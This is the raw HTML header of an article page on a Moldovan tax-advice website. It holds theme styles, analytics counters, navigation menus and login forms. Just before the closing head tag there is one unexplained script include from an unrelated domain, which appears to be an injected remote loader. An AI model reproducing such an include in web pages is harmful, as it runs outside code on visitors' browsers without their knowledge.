    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #cccccc;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #d3983a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #0d304d;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #0d304d !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #d3983a;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #d3983a;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #d3983a transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #d3983a;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #0d304d;
    }

    
    .td-sub-footer-container {
        background-color: #071827;
    }
    
    
    .td-footer-wrapper::before {
        background-image: url('https://taxexpert.md/wp-content/uploads/2017/02/home-hero-bg.jpg');
    }

    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:17px;
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter42486974 = new Ya.Metrika({
                    id:42486974,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42486974" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-79927481-3', 'auto');
  ga('send', 'pageview');

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51895133, "init", {
        id:51895133,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51895133" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://taxexpert.md/",
                    "name": "Principală"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/",
                    "name": "Articole"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://taxexpert.md/category/articole/economie/",
                    "name": "Economie"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #d3983a;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #d3983a;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #d3983a;
                }
                .tdm-btn-style1 {
					background-color: #d3983a;
				}
				.tdm-btn-style2:before {
				    border-color: #d3983a;
				}
				.tdm-btn-style2 {
				    color: #d3983a;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #d3983a;
                    -moz-box-shadow: 0 2px 16px #d3983a;
                    box-shadow: 0 2px 16px #d3983a;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #d3983a;
                    -moz-box-shadow: 0 4px 26px #d3983a;
                    box-shadow: 0 4px 26px #d3983a;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-5011 single-format-standard td-standard-pack moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meniu-principal-container"><ul id="menu-meniu-principal" class="td-mobile-main-menu"><li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first menu-item-has-children menu-item-10"><a href="https://taxexpert.md/category/articole/">Articole<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://taxexpert.md/category/articole/contabilitate/">Contabilitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/drept/">Drept</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/economie/">Economie</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/fiscalitate/">Fiscalitate</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/internationale/">Internaţionale</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/articole/management/">Management</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://taxexpert.md/category/faq/">Întrebări-Răspunsuri<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-fizice-faq/">Persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/faq/persoane-juridice-faq/">Persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://taxexpert.md/category/modificari-in-legislatie/">Modificări în legislație<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-fizice/">Modificări în legislaţie &#8211; persoane fizice</a></li>
	<li class="menu-item-0"><a href="https://taxexpert.md/category/modificari-in-legislatie/persoane-juridice/">Modificări în legislaţie &#8211; persoane juridice</a></li>
</ul>
</li>
<li id="menu-item-2055" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2055"><a href="https://taxexpert.md/util/">Util<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286"><a href="https://taxexpert.md/monitorul-oficial-sinteza/">Monitorul Oficial – Sinteză</a></li>
	<li id="menu-item-224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-224"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/">Baza generalizată a practicii fiscale<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-dispozitii-generale/">Dispoziții generale</a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-237"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-accizele/">Accizele</a></li>
		<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
		<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-locale/">Taxele locale</a></li>
		<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pentru-resursele-naturale/">Taxa pentru resursele naturale</a></li>
		<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxele-rutiere/">Taxele rutiere</a></li>
		<li id="menu-item-1391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1391"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metode-si-surse-indirecte-de-estimare-venitului-impozabil-al-persoanelor-fizice/">Metode şi surse indirecte de estimare a venitului impozabil al persoanelor fizice</a></li>
		<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-patenta-de-intreprinzator/">Patenta de întreprinzator</a></li>
		<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-avere/">Impozitul pe avere</a></li>
		<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adaugată</a></li>
		<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-impozitul-pe-venit/">Impozitul pe venit</a></li>
		<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/bgpf-plati-pentru-poluarea-mediului/">Plăţi pentru poluarea mediului</a></li>
		<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-controlului/">Metodologia controlului</a></li>
		<li id="menu-item-1686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1686"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/metodologia-evidentei-fiscale/">Metodologia evidenţei fiscale</a></li>
		<li id="menu-item-1685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1685"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/executarea-silita-obligatiei-fiscale/">Executarea silită a obligaţiei fiscale</a></li>
		<li id="menu-item-1684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1684"><a href="https://taxexpert.md/baza-generalizata-a-practicii-fiscale/masini-de-casa-si-de-control-cu-memorie-fiscala-mcc/">Maşini de casă şi de control cu memorie fiscală (MCC)</a></li>
	</ul>
</li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1287"><a href="https://taxexpert.md/formulare/">Formulare<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1288"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/">Persoane fizice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-fizice/formulare-persoane-fizice-impozitul-pe-venit/">Impozitul pe venit</a></li>
		</ul>
</li>
		<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1290"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/">Persoane juridice<i class="td-icon-menu-right td-element-after"></i></a>
		<ul class="sub-menu">
			<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-accizele/">Accizele</a></li>
			<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-venit/">Impozitul pe venit</a></li>
			<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pe-valoarea-adaugata/">Taxa pe valoarea adăugată</a></li>
			<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-impozitul-pe-bunurile-imobiliare/">Impozitul pe bunurile imobiliare</a></li>
			<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxele-locale/">Taxele locale</a></li>
			<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-taxa-pentru-serviciile-de-telefonie-mobila/">Taxa pentru serviciile de telefonie mobilă</a></li>
			<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://taxexpert.md/formulare/formulare-pentru-persoane-juridice/formulare-persoane-juridice-formulare-tipizate-de-documente-primare-cu-regim-special/">Formulare tipizate de documente primare cu regim special</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-4328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4328"><a href="https://taxexpert.md/lista-controalelor-fiscale-pentru-anul-2020/">Lista controalelor fiscale pentru anul 2020</a></li>
	<li id="menu-item-1307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1307"><a href="https://taxexpert.md/lista-activitatilor-licentiate/">Lista activităților licențiate</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://taxexpert.md/lista-sanctiunilor-stabilite-de-cf-pentru-incalcarile-fiscale/">Lista sancțiunilor stabilite de Codul fiscal</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://taxexpert.md/lista-sanctiunilor-contraventionale-pentru-incalcarile-fiscale/">Lista sancțiunilor contravenționale pentru încălcările fiscale</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://taxexpert.md/ordinele-ministerului-finantelor/">Ordinele Ministerului Finanțelor</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://taxexpert.md/ordinele-ifps/">Ordinele Serviciului Fiscal de Stat</a></li>
	<li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://taxexpert.md/calculatorul-codurilor-trezoreriale-iban/">Calculatorul codurilor trezoreriale IBAN</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://taxexpert.md/registrul-unic-al-masinilor-de-casa-si-control-rumcc/">Registrul unic al maşinilor de casă şi control (RUMCC)</a></li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://taxexpert.md/citate/">Citate</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Logare</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>numele dvs de utilizator</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>parola dvs</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOGARE">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">V-ați uitat parola?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recuperați-vă parola</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>adresa dvs de email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Trimiteți-mi parola">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://taxexpert.md/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Caută</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container ">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://taxexpert.md/">
            <img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
            <span class="td-visual-hidden">TaxExpert</span>
        </a>
            </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">1.1</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Chișinău</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                joi, 22 ianuarie 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-bar-footer" class="top-header-menu"><li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-154"><a href="https://taxexpert.md">Despre noi</a></li>
<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-105"><a href="https://taxexpert.md/contacte/">Contacte</a></li>
<li id="menu-item-601" class="qtranxs-lang-menu qtranxs-lang-menu-ru menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-601"><a title="Русский" href="https://taxexpert.md/ru/moratoriu-asupra-comercializarii-si-exportului-de-resturi-si-deseuri-de-metale-feroase-si-neferoase/"><img src="https://taxexpert.md/wp-content/plugins/qtranslate-x/flags/ru.png" alt="Русский" /></a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/taxexpert.md/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/taxexpert1/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://feedburner.google.com/fb/a/mailverify?uri=taxexpert1" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/taxexpert_" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Logare</div>
                            <div class="td-login-panel-descr">Bine ați venit! Autentificați-vă in contul dvs</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>numele dvs de utilizator</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>parola dvs</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recuperați-vă parola</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>adresa dvs de email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">O parola va fi trimisă pe adresa dvs de email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x2.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-mobile-hr-x1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://taxexpert.md/">
			<img class="td-retina-data" data-retina="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x2-1.png" src="https://taxexpert.md/wp-content/uploads/2017/02/logo-gold-hr-x1.png" alt=""/>
		</a>
	    </div>
